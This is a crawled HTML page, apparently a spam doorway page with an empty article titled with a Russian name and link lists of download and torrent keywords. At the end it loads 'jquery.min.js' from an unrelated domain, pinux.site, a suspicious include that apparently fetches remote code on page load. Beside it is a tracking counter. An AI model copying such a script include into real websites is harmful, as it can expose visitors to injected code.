

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paechaina.rakhman.info/hxl-daniel-klossek.html
body_size: 1915
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Даниэль клоссек - paechaina.rakhman.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paechaina.rakhman.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Даниэль клоссек</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hxl-delain-april-rain-albom-skachat.html">Delain april rain альбом скачать</a></li>
                                <li><a href="hxl-shema-vyazanaya-shapochka-dlya-novorozhdennogo.html">Схема вязаная шапочка для новорожденного</a></li>
                                <li><a href="hxl-kak-sdelat-krugluyu-fotografiyu-v-fotoshope.html">Как сделать круглую фотографию в фотошопе</a></li>
                                <li><a href="hxl-mustanga-donnera.html">Мустанга доннера</a></li>
                                <li><a href="hxl-skachat-knigu-diny-rubinoy-cherez-torrent.html">Скачать книгу дины рубиной через торрент</a></li>
                                <li><a href="hxl-skachat-film-ubit-imperatora-torrent.html">Скачать фильм убить императора торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-ne-obnaruzhen-drayver-ustroystva-pci-ven-8086.html">Не обнаружен драйвер устройства pci ven 8086</a></li>
                                            <li><a href="hxl-chervono-knigi-ukra-ni-roslini-tvarini.html">Червоної книги україни рослини і тварини</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-raspisanie-avtobus-805.html">Расписание автобус 805</a></li>
                                            <li><a href="hxl-blank-ankety-shengenskoy-vizy-skachat.html">Бланк анкеты шенгенской визы скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-samaya-samaya-rington-skachat-besplatno-mp3.html">Самая самая рингтон скачать бесплатно mp3</a></li>
                                            <li><a href="hxl-skachat-pesnyu-evgeniya-konovalova-belye-rozy.html">Скачать песню евгения коновалова белые розы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-skachat-otkrytyy-urok-po-fizkulture-8-klass.html">Скачать открытый урок по физкультуре 8 класс</a></li>
                                            <li><a href="hxl-knigi-bestsellery-2013.html">Книги бестселлеры 2013</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
